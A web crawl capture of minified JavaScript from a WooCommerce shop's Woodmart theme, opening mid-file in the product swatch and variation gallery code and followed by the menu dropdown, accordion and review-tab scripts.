var $thumbs=$('.images .thumbnails');$mainOwl.trigger('to.owl.carousel',0);if($thumbs.hasClass('owl-carousel')){$thumbs.owlCarousel().trigger('to.owl.carousel',0);$thumbs.find('.active-thumb').removeClass('active-thumb');$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}else if($thumbs.hasClass('slick-slider')){$thumbs.slick('slickGoTo',0);if(!$thumbs.find('.product-image-thumbnail').eq(0).hasClass('active-thumb')){$thumbs.find('.active-thumb').removeClass('active-thumb');$thumbs.find('.product-image-thumbnail').eq(0).addClass('active-thumb')}}})});var resetSwatches=function($variation_form){if(!$variation_form.data('product_variations')){return}
$variation_form.find('.variations select').each(function(){var select=$(this);var swatch=select.parent().find('.wd-swatches-product');var options=select.html();options=$(options);swatch.find('> div').removeClass('wd-enabled').addClass('wd-disabled');options.each(function(){var value=$(this).val();if($(this).hasClass('enabled')){swatch.find('div[data-value="'+value+'"]').removeClass('wd-disabled').addClass('wd-enabled')}else{swatch.find('div[data-value="'+value+'"]').addClass('wd-disabled').removeClass('wd-enabled')}})})};var isQuickView=function(){return $('.single-product-content').hasClass('product-quick-view')};var isQuickShop=function($form){return $form.parent().hasClass('quick-shop-form')};var isVariationGallery=function(key,$variationForm){if('old'===woodmart_settings.variation_gallery_storage_method){return isVariationGalleryOld(key)}else{return isVariationGalleryNew(key,$variationForm)}};var isVariationGalleryOld=function(key){if(typeof woodmart_variation_gallery_data==='undefined'&&typeof woodmart_qv_variation_gallery_data==='undefined'){return}
var variation_gallery_data=isQuickView()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;return typeof variation_gallery_data!=='undefined'&&variation_gallery_data&&variation_gallery_data[key]};var isVariationGalleryNew=function(key,$variationForm){var data=getAdditionalVariationsImagesData($variationForm);return typeof data!=='undefined'&&data&&data[key]&&data[key].length>1||'default'===key};var isVariationGalleryAjax=function(key,data){return typeof data!=='undefined'&&data&&data.additional_variation_images&&data.additional_variation_images.length>1||'default'===key};var scrollToTop=function(){if(0===$('.woocommerce-product-gallery__wrapper').length){return}
if((woodmart_settings.swatches_scroll_top_desktop==='yes'&&woodmartThemeModule.$window.width()>=1024)||(woodmart_settings.swatches_scroll_top_mobile==='yes'&&woodmartThemeModule.$window.width()<=1024)){var $page=$('html, body');$page.stop(!0);woodmartThemeModule.$window.on('mousedown wheel DOMMouseScroll mousewheel keyup touchmove',function(){$page.stop(!0)});$page.animate({scrollTop:$('.woocommerce-product-gallery__wrapper').offset().top-150},800);$('.wd-swatch').tooltip('hide')}};var getAdditionalVariationsImagesData=function($variationForm,ajaxData){if(ajaxData===undefined){ajaxData=!1}
var rawData=$variationForm.data('product_variations');if(ajaxData){rawData=ajaxData}
if(!rawData){rawData=$variationForm.data('wd_product_variations')}
var data=[];if(!rawData){return data}
if(typeof rawData==='object'&&!Array.isArray(rawData)){data[rawData.variation_id]=rawData.additional_variation_images;data['default']=rawData.additional_variation_images_default;$variationForm.data('wd_product_variations',JSON.stringify([{additional_variation_images_default:rawData.additional_variation_images_default}]))}else{if(typeof rawData==='string'){rawData=JSON.parse(rawData)}
rawData.forEach(function(value){data[value.variation_id]=value.additional_variation_images;data['default']=value.additional_variation_images_default})}
return data};var replaceMainGallery=function(key,$variationForm,ajaxData){if(ajaxData===undefined){ajaxData=!1}
if('old'===woodmart_settings.variation_gallery_storage_method){if(!isVariationGallery(key,$variationForm)||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){return!1}
replaceMainGalleryOld(key,$variationForm)}else{if((!isVariationGallery(key,$variationForm)&&!ajaxData)||(ajaxData&&!isVariationGalleryAjax(key,ajaxData))||isQuickShop($variationForm)||('default'===key&&!variationGalleryReplace)){return!1}
var data=getAdditionalVariationsImagesData($variationForm,ajaxData);replaceMainGalleryNew(data[key],$variationForm)}
$('.woocommerce-product-gallery__image').trigger('zoom.destroy');woodmartThemeModule.$document.trigger('wdReplaceMainGallery');if(!isQuickView()){woodmartThemeModule.$document.trigger('wdReplaceMainGalleryNotQuickView')}
variationGalleryReplace='default'!==key;woodmartThemeModule.$window.trigger('resize');return!0};var replaceMainGalleryOld=function(key,$variationForm){var variation_gallery_data=isQuickView()?woodmart_qv_variation_gallery_data:woodmart_variation_gallery_data;var imagesData=variation_gallery_data[key];var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');if(imagesData.length>1){$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb')}else{$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb')}
$mainGallery.empty();for(var index=0;index<imagesData.length;index++){var $html='<div class="product-image-wrap"><figure data-thumb="'+imagesData[index].data_thumb+'" class="woocommerce-product-gallery__image">';if(!isQuickView()){$html+='<a href="'+imagesData[index].href+'">'}
$html+=imagesData[index].image;if(!isQuickView()){$html+='</a>'}
$html+='</figure></div>';$mainGallery.append($html)}};var replaceMainGalleryNew=function(imagesData,$variationForm){var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');$mainGallery.empty();if(imagesData.length>1){$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb')}else{$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb')}
for(var key in imagesData){if(imagesData.hasOwnProperty(key)){var $html='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+imagesData[key].thumbnail_src+'">';if(!isQuickView()){$html+='<a href="'+imagesData[key].full_src+'" data-elementor-open-lightbox="no">'}
var srcset=imagesData[key].srcset?'srcset="'+imagesData[key].srcset+'"':'';$html+='<img width="'+imagesData[key].width+'" height="'+imagesData[key].height+'" src="'+imagesData[key].src+'" class="'+imagesData[key].class+'" alt="'+imagesData[key].alt+'" title="'+imagesData[key].title+'" data-caption="'+imagesData[key].data_caption+'" data-src="'+imagesData[key].data_src+'"  data-large_image="'+imagesData[key].data_large_image+'" data-large_image_width="'+imagesData[key].data_large_image_width+'" data-large_image_height="'+imagesData[key].data_large_image_height+'" '+srcset+' sizes="'+imagesData[key].sizes+'" />';if(!isQuickView()){$html+='</a>'}
$html+='</figure></div>';$mainGallery.append($html)}}};function showWCVariationContent($variation_form){var $wrapper=$variation_form.find('.woocommerce-variation');var $showWrapper=!1;if(!$wrapper.length){return}
$wrapper.find('> *').each(function(){if(!$(this).is(':empty')){$showWrapper=!0}});if($showWrapper){$wrapper.addClass('wd-show')}}};$(document).ready(function(){woodmartThemeModule.swatchesVariations()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439
body_size: 243
content:
(function($){woodmartThemeModule.menuDropdownsAJAX=function(){woodmartThemeModule.$body.on('mousemove',function(){$('.menu').has('.dropdown-load-ajax').each(function(){var $menu=$(this);if($menu.hasClass('dropdowns-loading')||$menu.hasClass('dropdowns-loaded')){return}
loadDropdowns($menu)})});function loadDropdowns($menu){$menu.addClass('dropdowns-loading');var storageKey=woodmart_settings.menu_storage_key+'_'+$menu.attr('id');var storedData=!1;var $items=$menu.find('.dropdown-load-ajax'),ids=[];$items.each(function(){ids.push($(this).find('.dropdown-html-placeholder').data('id'))});if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){var unparsedData=localStorage.getItem(storageKey);try{storedData=JSON.parse(unparsedData)}catch(e){console.log('cant parse Json',e)}}
if(storedData){renderResults(storedData)}else{$.ajax({url:woodmart_settings.ajaxurl,data:{action:'woodmart_load_html_dropdowns',ids:ids},dataType:'json',method:'POST',success:function(response){if(response.status==='success'){renderResults(response.data);if(woodmart_settings.ajax_dropdowns_save&&woodmartThemeModule.supports_html5_storage){localStorage.setItem(storageKey,JSON.stringify(response.data))}}else{console.log('loading html dropdowns returns wrong data - ',response.message)}},error:function(){console.log('loading html dropdowns ajax error')}})}
function renderResults(data){Object.keys(data).forEach(function(id){woodmartThemeModule.removeDuplicatedStylesFromHTML(data[id],function(html){$menu.find('[data-id="'+id+'"]').replaceWith(html);$menu.addClass('dropdowns-loaded');setTimeout(function(){$menu.removeClass('dropdowns-loading')},1000)})});woodmartThemeModule.$document.trigger('wdLoadDropdownsSuccess')}}};$(document).ready(function(){woodmartThemeModule.menuDropdownsAJAX()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440
body_size: 544
content:
(function($){$.each(['frontend/element_ready/wd_accordion.default','frontend/element_ready/wd_single_product_tabs.default','frontend/element_ready/wd_single_product_reviews.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){woodmartThemeModule.accordion();$('.wc-tabs-wrapper, .woocommerce-tabs').trigger('init');$wrapper.find('#rating').parent().find('> .stars').remove();$wrapper.find('#rating').trigger('init')})});woodmartThemeModule.accordion=function(){var hash=window.location.hash;var url=window.location.href;$('.woocommerce-review-link').on('click',function(){$('.tabs-layout-accordion .wd-accordion-title.tab-title-reviews:not(.active)').click()});$('.wd-accordion').each(function(){var $wrapper=$(this);var $tabTitles=$wrapper.find('> .wd-accordion-item > .wd-accordion-title');var $tabContents=$wrapper.find('> .wd-accordion-item > .wd-accordion-content');var activeClass='wd-active';var state=$wrapper.data('state');var time=300;if($wrapper.hasClass('wd-inited')){return}
var isTabActive=function(tabIndex){return $tabTitles.filter('[data-accordion-index="'+tabIndex+'"]').hasClass(activeClass)};var activateTab=function(tabIndex){var $requestedTitle=$tabTitles.filter('[data-accordion-index="'+tabIndex+'"]');var $requestedContent=$tabContents.filter('[data-accordion-index="'+tabIndex+'"]');$requestedTitle.addClass(activeClass);$requestedContent.stop(!0,!0).slideDown(time).addClass(activeClass);if('first'===state&&!$wrapper.hasClass('wd-inited')){$requestedContent.stop(!0,!0).show().css('display','block')}
$wrapper.addClass('wd-inited');woodmartThemeModule.$document.trigger('resize.vcRowBehaviour');woodmartThemeModule.$document.trigger('wood-images-loaded')};var deactivateActiveTab=function(){var $activeTitle=$tabTitles.filter('.'+activeClass);var $activeContent=$tabContents.filter('.'+activeClass);$activeTitle.removeClass(activeClass);$activeContent.stop(!0,!0).slideUp(time).removeClass(activeClass)};var getFirstTabIndex=function(){return $tabTitles.first().data('accordion-index')};if('first'===state){activateTab(getFirstTabIndex())}
$tabTitles.off('click').on('click',function(){var $this=$(this);var tabIndex=$(this).data('accordion-index');var isActiveTab=isTabActive(tabIndex);var currentIndex=$this.parent().index();var oldIndex=$this.parent().siblings().find('.wd-active').parent('.wd-tab-wrapper').index();if($this.hasClass('wd-active')||currentIndex===-1){oldIndex=currentIndex}
if(isActiveTab){deactivateActiveTab()}else{deactivateActiveTab();activateTab(tabIndex)}
if($this.parents('.tabs-layout-accordion')){setTimeout(function(){if(woodmartThemeModule.$window.width()<1024&&currentIndex>oldIndex){var $header=$('.sticky-header');var headerHeight=$header.length>0?$header.outerHeight():0;$('html, body').animate({scrollTop:$this.offset().top-$this.outerHeight()-headerHeight-50},500)}},time)}});if(hash.toLowerCase().indexOf('comment-')>=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0){$wrapper.find('.tab-title-reviews').trigger('click')}})};$(document).ready(function(){woodmartThemeModule.accordion()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440
body_size: 58
content:
(function($){woodmartThemeModule.woocommerceComments=function(){var hash=window.location.hash;var url=window.location.href;if(hash.toLowerCase().indexOf('comment-')>=0||hash==='#reviews'||hash==='#tab-reviews'||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0||hash==='#tab-wd_additional_tab'||hash==='#tab-wd_custom_tab'){setTimeout(function(){window.scrollTo(0,0)},1);if($('.single-product-page').hasClass('reviews-location-separate')&&(hash==='#reviews'||hash==='#tab-reviews'||hash.toLowerCase().indexOf('comment-')>=0||url.indexOf('comment-page-')>0||url.indexOf('cpage=')>0)){woodmartThemeModule.$body.find('.wc-tabs, ul.tabs').first().find('li:first a').click()}
setTimeout(function(){if($(hash).length>0){var $link=$('.woocommerce-tabs a[href='+hash+']');if($link.length){$link.trigger('click')}
setTimeout(function(){$('html, body').stop().animate({scrollTop:$(hash).offset().top-woodmart_settings.ajax_scroll_offset},400)},400)}},10)}
$('.wd-builder-on .woocommerce-review-link').on('click',function(){var $tabReviews=$('.wd-single-tabs .wd-accordion .wd-accordion-title.tab-title-reviews');if(!$tabReviews.length){return}
$tabReviews.trigger('click');setTimeout(function(){$('html, body').stop().animate({scrollTop:$tabReviews.offset().top-woodmart_settings.ajax_scroll_offset},400)},400)})};$(document).ready(function(){woodmartThemeModule.woocommerceComments()})})(jQuery)